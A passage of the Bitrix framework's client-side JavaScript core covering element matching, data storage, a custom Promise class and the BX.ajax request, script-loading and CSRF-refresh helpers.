							else if (params[i] instanceof RegExp) {
								if (!BX.type.isString(obj.className) || !params[i].test(obj.className))
									return false;
							}
							break;

						case 'attr':
						case 'attrs':
						case 'attribute':
							if (BX.type.isString(params[i])) {
								if (!obj.getAttribute(params[i]))
									return false;
							}
							else if (BX.type.isArray(params[i])) {
								for (j = 0, len = params[i].length; j < len; j++) {
									if (params[i] && !obj.getAttribute(params[i]))
										return false;
								}
							}
							else {
								for (j in params[i]) {
									if (params[i].hasOwnProperty(j)) {
										var q = obj.getAttribute(j);
										if (params[i][j] instanceof RegExp) {
											if (!BX.type.isString(q) || !params[i][j].test(q)) {
												return false;
											}
										}
										else {
											if (q != '' + params[i][j]) {
												return false;
											}
										}
									}
								}
							}
							break;

						case 'property':
						case 'props':
							if (BX.type.isString(params[i])) {
								if (!obj[params[i]])
									return false;
							}
							else if (BX.type.isArray(params[i])) {
								for (j = 0, len = params[i].length; j < len; j++) {
									if (params[i] && !obj[params[i]])
										return false;
								}
							}
							else {
								for (j in params[i]) {
									if (BX.type.isString(params[i][j])) {
										if (obj[j] != params[i][j])
											return false;
									}
									else if (params[i][j] instanceof RegExp) {
										if (!BX.type.isString(obj[j]) || !params[i][j].test(obj[j]))
											return false;
									}
								}
							}
							break;

						case 'callback':
							return params[i](obj);
					}
				}
			}

			return true;
		}

		/* garbage collector */
		function Trash() {
			var i, len;

			for (i = 0, len = garbageCollectors.length; i < len; i++) {
				try {
					garbageCollectors[i].callback.apply(garbageCollectors[i].context || window);
					delete garbageCollectors[i];
					garbageCollectors[i] = null;
				} catch (e) { }
			}
		}

		if (window.attachEvent) // IE
			window.attachEvent("onunload", Trash);
		else if (window.addEventListener) // Gecko / W3C
			window.addEventListener('unload', Trash, false);
		else
			window.onunload = Trash;
		/* \garbage collector */

		// set empty ready handler
		BX(BX.DoNothing);
		window.BX = BX;

		BX.browser.addGlobalClass();

		/* data storage */
		BX.data = function (node, key, value) {
			if (typeof node == 'undefined')
				return undefined;

			if (typeof key == 'undefined')
				return undefined;

			if (typeof value != 'undefined') {
				// write to manager
				dataStorage.set(node, key, value);
			}
			else {
				var data;

				// from manager
				if ((data = dataStorage.get(node, key)) != undefined) {
					return data;
				}
				else {
					// from attribute data-*
					if ('getAttribute' in node) {
						data = node.getAttribute('data-' + key.toString());
						if (data === null) {
							return undefined;
						}
						return data;
					}
				}

				return undefined;
			}
		};

		BX.DataStorage = function () {

			this.keyOffset = 1;
			this.data = {};
			this.uniqueTag = 'BX-' + Math.random();

			this.resolve = function (owner, create) {
				if (typeof owner[this.uniqueTag] == 'undefined')
					if (create) {
						try {
							Object.defineProperty(owner, this.uniqueTag, {
								value: this.keyOffset++
							});
						}
						catch (e) {
							owner[this.uniqueTag] = this.keyOffset++;
						}
					}
					else
						return undefined;

				return owner[this.uniqueTag];
			};
			this.get = function (owner, key) {
				if ((owner != document && !BX.type.isElementNode(owner)) || typeof key == 'undefined')
					return undefined;

				owner = this.resolve(owner, false);

				if (typeof owner == 'undefined' || typeof this.data[owner] == 'undefined')
					return undefined;

				return this.data[owner][key];
			};
			this.set = function (owner, key, value) {

				if ((owner != document && !BX.type.isElementNode(owner)) || typeof value == 'undefined')
					return;

				var o = this.resolve(owner, true);

				if (typeof this.data[o] == 'undefined')
					this.data[o] = {};

				this.data[o][key] = value;
			};
		};

		// some internal variables for new logic
		var dataStorage = new BX.DataStorage();	// manager which BX.data() uses to keep data
	})(window.BX);

	; (function (window) {
		/****************** ATTENTION *******************************
		 * Please do not use Bitrix CoreJS in this class.
		 * This class can be called on page without Bitrix Framework
		*************************************************************/

		if (!window.BX) {
			window.BX = {};
		}

		var BX = window.BX;

		BX.Promise = function (fn, ctx) // fn is future-reserved
		{
			this.state = null;
			this.value = null;
			this.reason = null;
			this.next = null;
			this.ctx = ctx || this;

			this.onFulfilled = [];
			this.onRejected = [];
		};
		BX.Promise.prototype.fulfill = function (value) {
			this.checkState();

			this.value = value;
			this.state = true;
			this.execute();
		};
		BX.Promise.prototype.reject = function (reason) {
			this.checkState();

			this.reason = reason;
			this.state = false;
			this.execute();
		};
		BX.Promise.prototype.then = function (onFulfilled, onRejected) {
			if (typeof (onFulfilled) == "function" || onFulfilled instanceof Function) {
				this.onFulfilled.push(onFulfilled);
			}
			if (typeof (onRejected) == "function" || onRejected instanceof Function) {
				this.onRejected.push(onRejected);
			}

			if (this.next === null) {
				this.next = new BX.Promise(null, this.ctx);
			}

			if (this.state !== null) // if promise was already resolved, execute immediately
			{
				this.execute();
			}

			return this.next;
		};

		BX.Promise.prototype.catch = function (onRejected) {
			if (typeof (onRejected) == "function" || onRejected instanceof Function) {
				this.onRejected.push(onRejected);
			}

			if (this.next === null) {
				this.next = new BX.Promise(null, this.ctx);
			}

			if (this.state !== null) // if promise was already resolved, execute immediately
			{
				this.execute();
			}

			return this.next;
		};

		BX.Promise.prototype.setAutoResolve = function (way, ms) {
			this.timer = setTimeout(function () {
				if (this.state === null) {
					this[way ? 'fulfill' : 'reject']();
				}
			}.bind(this), ms || 15);
		};
		BX.Promise.prototype.cancelAutoResolve = function () {
			clearTimeout(this.timer);
		};
		/**
		 * Resolve function. This function allows promise chaining, like ..then().then()...
		 * Typical usage:
		 *
		 * var p = new Promise();
		 *
		 * p.then(function(value){
		 *  return someValue; // next promise in the chain will be fulfilled with someValue
		 * }).then(function(value){
		 *
		 *  var p1 = new Promise();
		 *  *** some async code here, that eventually resolves p1 ***
		 *
		 *  return p1; // chain will resume when p1 resolved (fulfilled or rejected)
		 * }).then(function(value){
		 *
		 *  // you can also do
		 *  var e = new Error();
		 *  throw e;
		 *  // it will cause next promise to be rejected with e
		 *
		 *  return someOtherValue;
		 * }).then(function(value){
		 *  ...
		 * }, function(reason){
		 *  // promise was rejected with reason
		 * })...;
		 *
		 * p.fulfill('let`s start this chain');
		 *
		 * @param x
		 */
		BX.Promise.prototype.resolve = function (x) {
			var this_ = this;

			if (this === x) {
				this.reject(new TypeError('Promise cannot fulfill or reject itself')); // avoid recursion
			}
			// allow "pausing" promise chaining until promise x is fulfilled or rejected
			else if (x && x.toString() === "[object BX.Promise]") {
				x.then(function (value) {
					this_.fulfill(value);
				}, function (reason) {
					this_.reject(reason);
				});
			}
			else // auto-fulfill this promise
			{
				this.fulfill(x);
			}
		};

		BX.Promise.prototype.toString = function () {
			return "[object BX.Promise]";
		};

		BX.Promise.prototype.execute = function () {
			if (this.state === null) {
				//then() must not be called before BX.Promise resolve() happens
				return;
			}

			var value = undefined;
			var reason = undefined;
			var x = undefined;
			var k;
			if (this.state === true) // promise was fulfill()-ed
			{
				if (this.onFulfilled.length) {
					try {
						for (k = 0; k < this.onFulfilled.length; k++) {
							x = this.onFulfilled[k].apply(this.ctx, [this.value]);
							if (typeof x != 'undefined') {
								value = x;
							}
						}
					}
					catch (e) {
						if ('console' in window) {
							console.dir(e);
						}

						if (typeof BX.debug !== 'undefined') {
							BX.debug(e);
						}

						reason = e; // reject next
					}
				}
				else {
					value = this.value; // resolve next
				}
			}
			else if (this.state === false) // promise was reject()-ed
			{
				if (this.onRejected.length) {
					try {
						for (k = 0; k < this.onRejected.length; k++) {
							x = this.onRejected[k].apply(this.ctx, [this.reason]);
							if (typeof x != 'undefined') {
								value = x;
							}
						}
					}
					catch (e) {
						if ('console' in window) {
							console.dir(e);
						}

						if (typeof BX.debug !== 'undefined') {
							BX.debug(e);
						}

						reason = e; // reject next
					}
				}
				else {
					reason = this.reason; // reject next
				}
			}

			if (this.next !== null) {
				if (typeof reason != 'undefined') {
					this.next.reject(reason);
				}
				else if (typeof value != 'undefined') {
					this.next.resolve(value);
				}
			}
		};
		BX.Promise.prototype.checkState = function () {
			if (this.state !== null) {
				throw new Error('You can not do fulfill() or reject() multiple times');
			}
		};
	})(window);



	; (function (window) {

		if (window.BX.ajax)
			return;

		var
			BX = window.BX,

			tempDefaultConfig = {},
			defaultConfig = {
				method: 'GET', // request method: GET|POST
				dataType: 'html', // type of data loading: html|json|script
				timeout: 0, // request timeout in seconds. 0 for browser-default
				async: true, // whether request is asynchronous or not
				processData: true, // any data processing is disabled if false, only callback call
				scriptsRunFirst: false, // whether to run _all_ found scripts before onsuccess call. script tag can have an attribute "bxrunfirst" to turn  this flag on only for itself
				emulateOnload: true,
				skipAuthCheck: false, // whether to check authorization failure (SHOUD be set to true for CORS requests)
				start: true, // send request immediately (if false, request can be started manually via XMLHttpRequest object returned)
				cache: true, // whether NOT to add random addition to URL
				preparePost: true, // whether set Content-Type x-www-form-urlencoded in POST
				headers: false, // add additional headers, example: [{'name': 'If-Modified-Since', 'value': 'Wed, 15 Aug 2012 08:59:08 GMT'}, {'name': 'If-None-Match', 'value': '0'}]
				lsTimeout: 30, //local storage data TTL. useless without lsId.
				lsForce: false //wheter to force query instead of using localStorage data. useless without lsId.
				/*
				other parameters:
					url: url to get/post
					data: data to post
					onsuccess: successful request callback. BX.proxy may be used.
					onfailure: request failure callback. BX.proxy may be used.
					onprogress: request progress callback. BX.proxy may be used.
				
					lsId: local storage id - for constantly updating queries which can communicate via localStorage. core_ls.js needed
				
				any of the default parameters can be overridden. defaults can be changed by BX.ajax.Setup() - for all further requests!
				*/
			},
			ajax_session = null,
			loadedScripts = {},
			loadedScriptsQueue = [],
			r = {
				'url_utf': /[^\034-\254]+/g,
				'script_self': /\/bitrix\/js\/main\/core\/core(_ajax)*.js$/i,
				'script_self_window': /\/bitrix\/js\/main\/core\/core_window.js$/i,
				'script_self_admin': /\/bitrix\/js\/main\/core\/core_admin.js$/i,
				'script_onload': /window.onload/g
			};

		// low-level method
		BX.ajax = function (config) {
			var status, data;

			if (!config || !config.url || !BX.type.isString(config.url)) {
				return false;
			}

			for (var i in tempDefaultConfig)
				if (typeof (config[i]) == "undefined") config[i] = tempDefaultConfig[i];

			tempDefaultConfig = {};

			for (i in defaultConfig)
				if (typeof (config[i]) == "undefined") config[i] = defaultConfig[i];

			config.method = config.method.toUpperCase();

			if (!BX.localStorage)
				config.lsId = null;

			if (BX.browser.IsIE()) {
				var result = r.url_utf.exec(config.url);
				if (result) {
					do {
						config.url = config.url.replace(result, BX.util.urlencode(result));
						result = r.url_utf.exec(config.url);
					} while (result);
				}
			}

			if (config.dataType == 'json')
				config.emulateOnload = false;

			if (!config.cache && config.method == 'GET')
				config.url = BX.ajax._uncache(config.url);

			if (config.method == 'POST' && config.preparePost) {
				config.data = BX.ajax.prepareData(config.data);
			}

			var bXHR = true;
			if (config.lsId && !config.lsForce) {
				var v = BX.localStorage.get('ajax-' + config.lsId);
				if (v !== null) {
					bXHR = false;

					var lsHandler = function (lsData) {
						if (lsData.key == 'ajax-' + config.lsId && lsData.value != 'BXAJAXWAIT') {
							var data = lsData.value,
								bRemove = !!lsData.oldValue && data == null;
							if (!bRemove)
								BX.ajax.__run(config, data);
							else if (config.onfailure)
								config.onfailure("timeout");

							BX.removeCustomEvent('onLocalStorageChange', lsHandler);
						}
					};

					if (v == 'BXAJAXWAIT') {
						BX.addCustomEvent('onLocalStorageChange', lsHandler);
					}
					else {
						setTimeout(function () { lsHandler({ key: 'ajax-' + config.lsId, value: v }) }, 10);
					}
				}
			}

			if (bXHR) {
				config.xhr = BX.ajax.xhr();
				if (!config.xhr) return;

				if (config.lsId) {
					BX.localStorage.set('ajax-' + config.lsId, 'BXAJAXWAIT', config.lsTimeout);
				}

				config.xhr.open(config.method, config.url, config.async);

				if (!config.skipBxHeader && !BX.ajax.isCrossDomain(config.url)) {
					config.xhr.setRequestHeader('Bx-ajax', 'true');
				}

				if (config.method == 'POST' && config.preparePost) {
					config.xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
				}
				if (typeof (config.headers) == "object") {
					for (i = 0; i < config.headers.length; i++)
						config.xhr.setRequestHeader(config.headers[i].name, config.headers[i].value);
				}

				if (!!config.onprogress) {
					BX.bind(config.xhr, 'progress', config.onprogress);
				}

				var bRequestCompleted = false;
				var onreadystatechange = config.xhr.onreadystatechange = function (additional) {
					if (bRequestCompleted)
						return;

					if (additional === 'timeout') {
						if (config.onfailure) {
							config.onfailure("timeout");
						}

						BX.onCustomEvent(config.xhr, 'onAjaxFailure', ['timeout', '', config]);

						config.xhr.onreadystatechange = BX.DoNothing;
						config.xhr.abort();

						if (config.async) {
							config.xhr = null;
						}
					}
					else {
						if (config.xhr.readyState == 4 || additional == 'run') {
							status = BX.ajax.xhrSuccess(config.xhr) ? "success" : "error";
							bRequestCompleted = true;
							config.xhr.onreadystatechange = BX.DoNothing;

							if (status == 'success') {
								var authHeader = (!!config.skipAuthCheck || BX.ajax.isCrossDomain(config.url))
									? false
									: config.xhr.getResponseHeader('X-Bitrix-Ajax-Status');

								if (!!authHeader && authHeader == 'Authorize') {
									if (config.onfailure) {
										config.onfailure("auth", config.xhr.status);
									}

									BX.onCustomEvent(config.xhr, 'onAjaxFailure', ['auth', config.xhr.status, config]);
								}
								else {
									var data = config.xhr.responseText;

									if (config.lsId) {
										BX.localStorage.set('ajax-' + config.lsId, data, config.lsTimeout);
									}

									BX.ajax.__run(config, data);
								}
							}
							else {
								if (config.onfailure) {
									config.onfailure("status", config.xhr.status);
								}

								BX.onCustomEvent(config.xhr, 'onAjaxFailure', ['status', config.xhr.status, config]);
							}

							if (config.async) {
								config.xhr = null;
							}
						}
					}
				};

				if (config.async && config.timeout > 0) {
					setTimeout(function () {
						if (config.xhr && !bRequestCompleted) {
							onreadystatechange("timeout");
						}
					}, config.timeout * 1000);
				}

				if (config.start) {
					config.xhr.send(config.data);

					if (!config.async) {
						onreadystatechange('run');
					}
				}

				return config.xhr;
			}
		};

		BX.ajax.xhr = function () {
			if (window.XMLHttpRequest) {
				try { return new XMLHttpRequest(); } catch (e) { }
			}
			else if (window.ActiveXObject) {
				try { return new window.ActiveXObject("Msxml2.XMLHTTP.6.0"); }
				catch (e) { }
				try { return new window.ActiveXObject("Msxml2.XMLHTTP.3.0"); }
				catch (e) { }
				try { return new window.ActiveXObject("Msxml2.XMLHTTP"); }
				catch (e) { }
				try { return new window.ActiveXObject("Microsoft.XMLHTTP"); }
				catch (e) { }
				throw new Error("This browser does not support XMLHttpRequest.");
			}

			return null;
		};

		BX.ajax.isCrossDomain = function (url, location) {
			location = location || window.location;

			//Relative URL gets a current protocol
			if (url.indexOf("//") === 0) {
				url = location.protocol + url;
			}

			//Fast check
			if (url.indexOf("http") !== 0) {
				return false;
			}

			var link = window.document.createElement("a");
			link.href = url;

			return link.protocol !== location.protocol ||
				link.hostname !== location.hostname ||
				BX.ajax.getHostPort(link.protocol, link.host) !== BX.ajax.getHostPort(location.protocol, location.host);
		};

		BX.ajax.getHostPort = function (protocol, host) {
			var match = /:(\d+)$/.exec(host);
			if (match) {
				return match[1];
			}
			else {
				if (protocol === "http:") {
					return "80";
				}
				else if (protocol === "https:") {
					return "443";
				}
			}

			return "";
		};

		BX.ajax.__prepareOnload = function (scripts) {
			if (scripts.length > 0) {
				BX.ajax['onload_' + ajax_session] = null;

				for (var i = 0, len = scripts.length; i < len; i++) {
					if (scripts[i].isInternal) {
						scripts[i].JS = scripts[i].JS.replace(r.script_onload, 'BX.ajax.onload_' + ajax_session);
					}
				}
			}

			BX.CaptureEventsGet();
			BX.CaptureEvents(window, 'load');
		};

		BX.ajax.__runOnload = function () {
			if (null != BX.ajax['onload_' + ajax_session]) {
				BX.ajax['onload_' + ajax_session].apply(window);
				BX.ajax['onload_' + ajax_session] = null;
			}

			var h = BX.CaptureEventsGet();

			if (h) {
				for (var i = 0; i < h.length; i++)
					h[i].apply(window);
			}
		};

		BX.ajax.__run = function (config, data) {
			if (!config.processData) {
				if (config.onsuccess) {
					config.onsuccess(data);
				}

				BX.onCustomEvent(config.xhr, 'onAjaxSuccess', [data, config]);
			}
			else {
				data = BX.ajax.processRequestData(data, config);
			}
		};


		BX.ajax._onParseJSONFailure = function (data) {
			this.jsonFailure = true;
			this.jsonResponse = data;
			this.jsonProactive = /^\[WAF\]/.test(data);
		};

		BX.ajax.processRequestData = function (data, config) {
			var result, scripts = [], styles = [];
			switch (config.dataType.toUpperCase()) {
				case 'JSON':

					var context = config.xhr || {};
					BX.addCustomEvent(context, 'onParseJSONFailure', BX.proxy(BX.ajax._onParseJSONFailure, config));
					result = BX.parseJSON(data, context);
					BX.removeCustomEvent(context, 'onParseJSONFailure', BX.proxy(BX.ajax._onParseJSONFailure, config));

					if (!!result && BX.type.isArray(result['bxjs'])) {
						for (var i = 0; i < result['bxjs'].length; i++) {
							if (BX.type.isNotEmptyString(result['bxjs'][i])) {
								scripts.push({
									"isInternal": false,
									"JS": result['bxjs'][i],
									"bRunFirst": config.scriptsRunFirst
								});
							}
							else {
								scripts.push(result['bxjs'][i])
							}
						}
					}

					if (!!result && BX.type.isArray(result['bxcss'])) {
						styles = result['bxcss'];
					}

					break;
				case 'SCRIPT':
					scripts.push({ "isInternal": true, "JS": data, "bRunFirst": config.scriptsRunFirst });
					result = data;
					break;

				default: // HTML
					var ob = BX.processHTML(data, config.scriptsRunFirst);
					result = ob.HTML; scripts = ob.SCRIPT; styles = ob.STYLE;
					break;
			}

			var bSessionCreated = false;
			if (null == ajax_session) {
				ajax_session = parseInt(Math.random() * 1000000);
				bSessionCreated = true;
			}

			if (styles.length > 0)
				BX.loadCSS(styles);

			if (config.emulateOnload)
				BX.ajax.__prepareOnload(scripts);

			var cb = BX.DoNothing;
			if (config.emulateOnload || bSessionCreated) {
				cb = BX.defer(function () {
					if (config.emulateOnload)
						BX.ajax.__runOnload();
					if (bSessionCreated)
						ajax_session = null;
					BX.onCustomEvent(config.xhr, 'onAjaxSuccessFinish', [config]);
				});
			}

			try {
				if (!!config.jsonFailure) {
					throw { type: 'json_failure', data: config.jsonResponse, bProactive: config.jsonProactive };
				}

				config.scripts = scripts;

				BX.ajax.processScripts(config.scripts, true);

				if (config.onsuccess) {
					config.onsuccess(result);
				}

				BX.onCustomEvent(config.xhr, 'onAjaxSuccess', [result, config]);

				BX.ajax.processScripts(config.scripts, false, cb);
			}
			catch (e) {
				if (config.onfailure)
					config.onfailure("processing", e);
				BX.onCustomEvent(config.xhr, 'onAjaxFailure', ['processing', e, config]);
			}
		};

		BX.ajax.processScripts = function (scripts, bRunFirst, cb) {
			var scriptsExt = [], scriptsInt = '';

			cb = cb || BX.DoNothing;

			for (var i = 0, length = scripts.length; i < length; i++) {
				if (typeof bRunFirst != 'undefined' && bRunFirst != !!scripts[i].bRunFirst)
					continue;

				if (scripts[i].isInternal)
					scriptsInt += ';' + scripts[i].JS;
				else
					scriptsExt.push(scripts[i].JS);
			}

			scriptsExt = BX.util.array_unique(scriptsExt);
			var inlineScripts = scriptsInt.length > 0 ? function () { BX.evalGlobal(scriptsInt); } : BX.DoNothing;

			if (scriptsExt.length > 0) {
				BX.load(scriptsExt, function () {
					inlineScripts();
					cb();
				});
			}
			else {
				inlineScripts();
				cb();
			}
		};

		// TODO: extend this function to use with any data objects or forms
		BX.ajax.prepareData = function (arData, prefix) {
			var data = '';
			if (BX.type.isString(arData))
				data = arData;
			else if (null != arData) {
				for (var i in arData) {
					if (arData.hasOwnProperty(i)) {
						if (data.length > 0)
							data += '&';
						var name = BX.util.urlencode(i);
						if (prefix)
							name = prefix + '[' + name + ']';
						if (typeof arData[i] == 'object')
							data += BX.ajax.prepareData(arData[i], name);
						else
							data += name + '=' + BX.util.urlencode(arData[i]);
					}
				}
			}
			return data;
		};

		BX.ajax.xhrSuccess = function (xhr) {
			return (xhr.status >= 200 && xhr.status < 300) || xhr.status === 304 || xhr.status === 1223 || xhr.status === 0;
		};

		BX.ajax.Setup = function (config, bTemp) {
			bTemp = !!bTemp;

			for (var i in config) {
				if (bTemp)
					tempDefaultConfig[i] = config[i];
				else
					defaultConfig[i] = config[i];
			}
		};

		BX.ajax.replaceLocalStorageValue = function (lsId, data, ttl) {
			if (!!BX.localStorage)
				BX.localStorage.set('ajax-' + lsId, data, ttl);
		};


		BX.ajax._uncache = function (url) {
			return url + ((url.indexOf('?') !== -1 ? "&" : "?") + '_=' + (new Date()).getTime());
		};

		/* simple interface */
		BX.ajax.get = function (url, data, callback) {
			if (BX.type.isFunction(data)) {
				callback = data;
				data = '';
			}

			data = BX.ajax.prepareData(data);

			if (data) {
				url += (url.indexOf('?') !== -1 ? "&" : "?") + data;
				data = '';
			}

			return BX.ajax({
				'method': 'GET',
				'dataType': 'html',
				'url': url,
				'data': '',
				'onsuccess': callback
			});
		};

		BX.ajax.getCaptcha = function (callback) {
			return BX.ajax.loadJSON('/bitrix/tools/ajax_captcha.php', callback);
		};

		BX.ajax.insertToNode = function (url, node) {
			node = BX(node);
			if (!!node) {
				var eventArgs = { cancel: false };
				BX.onCustomEvent('onAjaxInsertToNode', [{ url: url, node: node, eventArgs: eventArgs }]);
				if (eventArgs.cancel === true) {
					return;
				}

				var show = null;
				if (!tempDefaultConfig.denyShowWait) {
					show = BX.showWait(node);
					delete tempDefaultConfig.denyShowWait;
				}

				return BX.ajax.get(url, function (data) {
					node.innerHTML = data;
					BX.closeWait(node, show);
				});
			}
		};

		BX.ajax.post = function (url, data, callback) {
			data = BX.ajax.prepareData(data);

			return BX.ajax({
				'method': 'POST',
				'dataType': 'html',
				'url': url,
				'data': data,
				'onsuccess': callback
			});
		};

		/**
		 * BX.ajax with BX.Promise
		 *
		 * @param config
		 * @returns {BX.Promise|false}
		 */
		BX.ajax.promise = function (config) {
			var result = new BX.Promise();

			config.onsuccess = function (data) {
				result.fulfill(data);
			};
			config.onfailure = function (reason, data) {
				result.reject({
					reason: reason,
					data: data
				});
			};
			config.onprogress = function (data) {
				if (data.position == 0 && data.totalSize == 0) {
					result.reject({
						reason: 'progress',
						data: data
					});
				}
			};

			var xhr = BX.ajax(config);
			if (xhr) {
				if (typeof config.onrequeststart === 'function') {
					config.onrequeststart(xhr);
				}
			}
			else {
				result.reject({
					reason: "init",
					data: false
				});
			}

			return result;
		};

		/* load and execute external file script with onload emulation */
		BX.ajax.loadScriptAjax = function (script_src, callback, bPreload) {
			if (BX.type.isArray(script_src)) {
				for (var i = 0, len = script_src.length; i < len; i++) {
					BX.ajax.loadScriptAjax(script_src[i], callback, bPreload);
				}
			}
			else {
				var script_src_test = script_src.replace(/\.js\?.*/, '.js');

				if (r.script_self.test(script_src_test)) return;
				if (r.script_self_window.test(script_src_test) && BX.CWindow) return;
				if (r.script_self_admin.test(script_src_test) && BX.admin) return;

				if (typeof loadedScripts[script_src_test] == 'undefined') {
					if (!!bPreload) {
						loadedScripts[script_src_test] = '';
						return BX.loadScript(script_src);
					}
					else {
						return BX.ajax({
							url: script_src,
							method: 'GET',
							dataType: 'script',
							processData: true,
							emulateOnload: false,
							scriptsRunFirst: true,
							async: false,
							start: true,
							onsuccess: function (result) {
								loadedScripts[script_src_test] = result;
								if (callback)
									callback(result);
							}
						});
					}
				}
				else if (callback) {
					callback(loadedScripts[script_src_test]);
				}
			}
		};

		/* non-xhr loadings */
		BX.ajax.loadJSON = function (url, data, callback, callback_failure) {
			if (BX.type.isFunction(data)) {
				callback_failure = callback;
				callback = data;
				data = '';
			}

			data = BX.ajax.prepareData(data);

			if (data) {
				url += (url.indexOf('?') !== -1 ? "&" : "?") + data;
				data = '';
			}

			return BX.ajax({
				'method': 'GET',
				'dataType': 'json',
				'url': url,
				'onsuccess': callback,
				'onfailure': callback_failure
			});
		};


		var prepareAjaxGetParameters = function (config) {
			var getParameters = config.getParameters || {};
			if (BX.type.isNotEmptyString(config.analyticsLabel)) {
				getParameters.analyticsLabel = config.analyticsLabel;
			}
			else if (BX.type.isNotEmptyObject(config.analyticsLabel)) {
				getParameters.analyticsLabel = config.analyticsLabel;
			}
			if (typeof config.mode !== 'undefined') {
				getParameters.mode = config.mode;
			}
			if (config.navigation) {
				if (config.navigation.page) {
					getParameters.nav = 'page-' + config.navigation.page;
				}
				if (config.navigation.size) {
					if (getParameters.nav) {
						getParameters.nav += '-';
					}
					else {
						getParameters.nav = '';
					}
					getParameters.nav += 'size-' + config.navigation.size;
				}
			}

			return getParameters;
		};

		var prepareAjaxConfig = function (config) {
			config = BX.type.isPlainObject(config) ? config : {};

			if (config.data instanceof FormData) {
				config.preparePost = false;

				config.data.append('sessid', BX.bitrix_sessid());
				if (BX.message.SITE_ID) {
					config.data.append('SITE_ID', BX.message.SITE_ID);
				}
				if (typeof config.signedParameters !== 'undefined') {
					config.data.append('signedParameters', config.signedParameters);
				}
			}
			else {
				config.data = BX.type.isPlainObject(config.data) ? config.data : {};
				if (BX.message.SITE_ID) {
					config.data.SITE_ID = BX.message.SITE_ID;
				}
				config.data.sessid = BX.bitrix_sessid();
				if (typeof config.signedParameters !== 'undefined') {
					config.data.signedParameters = config.signedParameters;
				}
			}

			if (!config.method) {
				config.method = 'POST'
			}

			return config;
		};

		var buildAjaxPromiseToRestoreCsrf = function (config, withoutRestoringCsrf) {
			withoutRestoringCsrf = withoutRestoringCsrf || false;
			var originalConfig = BX.clone(config);
			var request = null;

			var onrequeststart = config.onrequeststart;
			config.onrequeststart = function (xhr) {
				request = xhr;
				if (BX.type.isFunction(onrequeststart)) {
					onrequeststart(xhr);
				}
			};
			var onrequeststartOrig = originalConfig.onrequeststart;
			originalConfig.onrequeststart = function (xhr) {
				request = xhr;
				if (BX.type.isFunction(onrequeststartOrig)) {
					onrequeststartOrig(xhr);
				}
			};

			var promise = BX.ajax.promise(config);

			return promise.then(function (response) {
				if (!withoutRestoringCsrf && BX.type.isPlainObject(response) && BX.type.isArray(response.errors)) {
					var csrfProblem = false;
					response.errors.forEach(function (error) {
						if (error.code === 'invalid_csrf' && error.customData.csrf) {
							BX.message({ 'bitrix_sessid': error.customData.csrf });
							originalConfig.data.sessid = BX.bitrix_sessid();

							csrfProblem = true;
						}
					});

					if (csrfProblem) {
						return buildAjaxPromiseToRestoreCsrf(originalConfig, true);
					}
				}

				if (!BX.type.isPlainObject(response) || response.status !== 'success') {
					var errorPromise = new BX.Promise();
					errorPromise.reject(response);

					return errorPromise;
				}

				return response;
			}).catch(function (data) {
				var ajaxReject = new BX.Promise();

				if (BX.type.isPlainObject(data) && data.status && data.hasOwnProperty('data')) {
					ajaxReject.reject(data);
				}
				else {
					ajaxReject.reject({
						status: 'error',
						data: {
							ajaxRejectData: data
						},
						errors: [
							{
								code: 'NETWORK_ERROR',
								message: 'Network error'
							}
						]
					});
				}

				return ajaxReject;
			}).then(function (response) {

				var assetsLoaded = new BX.Promise();

				var headers = request.getAllResponseHeaders().trim().split(/[\r\n]+/);
				var headerMap = {};
				headers.forEach(function (line) {
					var parts = line.split(': ');
					var header = parts.shift().toLowerCase();
					headerMap[header] = parts.join(': ');
				});

				if (!headerMap['x-process-assets']) {
					assetsLoaded.fulfill(response);

					return assetsLoaded;
				}

				var assets = BX.prop.getObject(BX.prop.getObject(response, "data", {}), "assets", {});
				var promise = new Promise(function (resolve, reject) {
					var css = BX.prop.getArray(assets, "css", []);
					BX.load(css, function () {
						BX.loadScript(
							BX.prop.getArray(assets, "js", []),
							resolve
						);
					});
				});
				promise.then(function () {
					var strings = BX.prop.getArray(assets, "string", []);
					var stringAsset = strings.join('\n');
					BX.html(null, stringAsset).then(function () {
						assetsLoaded.fulfill(response);
					});
				});

				return assetsLoaded;
			});
		};

		/**
		 *
		 * @param {string} action
		 * @param {Object} config
		 * @param {?string|?Object} [config.analyticsLabel]
		 * @param {string} [config.method='POST']
		 * @param {Object} [config.data]
		 * @param {?Object} [config.getParameters]
		 * @param {?Object} [config.headers]
		 * @param {?Object} [config.timeout]
		 * @param {Object} [config.navigation]
		 * @param {number} [config.navigation.page]
		 */
		BX.ajax.runAction = function (action, config) {
			config = prepareAjaxConfig(config);
			var getParameters = prepareAjaxGetParameters(config);
			getParameters.action = action;

			var url = '/bitrix/services/main/ajax.php?' + BX.ajax.prepareData(getParameters);

			return buildAjaxPromiseToRestoreCsrf({
				method: config.method,
				dataType: 'json',
				url: url,
				data: config.data,
				timeout: config.timeout,
				preparePost: config.preparePost,
				headers: config.headers,
				onrequeststart: config.onrequeststart
			});
		};

		/**
		 *
		 * @param {string} component
		 * @param {string} action
		 * @param {Object} config
		 * @param {?string|?Object} [config.analyticsLabel]
		 * @param {?string} [config.signedParameters]
		 * @param {string} [config.method='POST']
		 * @param {string} [config.mode='ajax'] Ajax or class.
		 * @param {Object} [config.data]
		 * @param {?Object} [config.getParameters]
		 * @param {?array} [config.headers]
		 * @param {?number} [config.timeout]
		 * @param {Object} [config.navigation]
		 */
		BX.ajax.runComponentAction = function (component, action, config) {
			config = prepareAjaxConfig(config);
			config.mode = config.mode || 'ajax';

			var getParameters = prepareAjaxGetParameters(config);
			getParameters.c = component;
			getParameters.action = action;

			var url = '/bitrix/services/main/ajax.php?' + BX.ajax.prepareData(getParameters);

			return buildAjaxPromiseToRestoreCsrf({
				method: config.method,
				dataType: 'json',
				url: url,
				data: config.data,
				timeout: config.timeout,
				preparePost: config.preparePost,
				headers: config.headers,
				onrequeststart: (config.onrequeststart ? config.onrequeststart : null)
			});
		};

		/*
		arObs = [{
			url: url,
			type: html|script|json|css,
			callback: function
		}]
		*/
		BX.ajax.load = function (arObs, callback) {
			if (!BX.type.isArray(arObs))
				arObs = [arObs];

			var cnt = 0;

			if (!BX.type.isFunction(callback))
				callback = BX.DoNothing;

			var handler = function (data) {
				if (BX.type.isFunction(this.callback))
					this.callback(data);

				if (++cnt >= len)
					callback();
			};

			for (var i = 0, len = arObs.length; i < len; i++) {
				switch (arObs[i].type.toUpperCase()) {
					case 'SCRIPT':
						BX.loadScript([arObs[i].url], BX.proxy(handler, arObs[i]));
						break;
					case 'CSS':
						BX.loadCSS([arObs[i].url]);

						if (++cnt >= len)
							callback();
						break;
					case 'JSON':
